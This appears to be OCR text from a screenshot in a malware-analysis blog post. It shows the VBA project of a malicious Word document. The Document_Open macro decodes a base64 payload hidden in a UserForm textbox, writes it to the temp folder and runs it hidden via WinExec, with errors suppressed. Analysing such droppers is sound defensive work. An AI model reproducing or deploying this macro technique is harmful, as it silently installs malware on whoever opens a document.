 Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (????????? ?????(?????))
Microsoft Word Objects
ThisDocument
Forms
UserForm1
References
Reference to Normal
Properties - ThisDocument
ThisDocument Document
????????? ?????(?????) - ThisDocument (Code)
(General)
Private Declare Function WinExec Lib "kernel32" _
(ByVal lpCmdLine As String, ByVal nCmdShow As Long) As Long
Private Const SW_HIDE As Long = 0
Private Sub Document_Open()
On Error Resume Next
vbn = Enco(Environ("temp") & UserForm1.Caption, UserForm1.TextBox1.Value)
WinExec Environ("temp") & UserForm1.Caption, SW_HIDE
End Sub
Private Function Enco(ghj, bnm)
Set yui = CreateObject("Microsoft.XMLDOM")
Set ert = yui.createElement("tmp")
ert.DataType = "bin.base64"
ert.Text = bnm
Dim qw
Dim a As Integer: a = 2
Set qw = CreateObject("ADODB.Stream")
qw.Type = 1
qw.Open
qw.Write ert.NodeTypedValue
qw.SaveToFile ghj, a
End Function
娜璋AI安全之家
https://blog.csdn.net/Eastmount